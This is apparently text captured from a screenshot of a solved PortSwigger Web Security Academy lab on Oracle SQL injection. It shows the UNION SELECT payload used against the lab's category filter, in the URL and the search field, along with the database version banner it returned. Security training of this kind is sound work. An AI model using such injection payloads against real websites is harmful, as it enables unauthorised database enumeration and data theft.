 https://0a0700ce03d7322cc0c30f2a00e1005a.web-security-academy.net/filter?category=Gifts%27%20UNION%20SELECT%20BANNER,%20NULL%20FROM%20v$version--
Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Gifts' UNION SELECT BANNER, NULL FROM v$version--
Refine your search:
All Food & Drink Gifts Lifestyle Tech gifts Toys & Games
CORE 11.2.0.2.0 Production